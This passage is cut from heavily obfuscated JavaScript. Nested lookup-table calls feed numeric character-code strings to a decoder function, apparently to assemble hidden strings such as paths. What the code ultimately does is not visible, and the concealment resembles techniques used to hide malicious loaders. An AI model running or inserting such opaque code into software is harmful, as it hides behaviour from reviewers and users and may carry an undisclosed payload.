0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0xcb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x4